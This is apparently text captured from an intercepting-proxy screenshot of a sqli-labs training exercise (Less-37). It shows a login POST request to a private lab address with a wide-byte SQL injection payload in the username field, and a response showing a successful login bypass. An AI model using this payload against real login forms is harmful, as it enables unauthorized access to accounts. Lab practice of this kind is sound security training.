 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-37/ HTTP/1.1
Host: 172.18.9.91
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.18.9.91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://172.18.9.91/sqli-labs-master/Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=1%df' or 1#&passwd=1&submit=Submit
Response
Raw Headers Hex HTML Render
DUMB SERIES -
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 1□' or 1#
Hint: The Password you input is escaped as : 1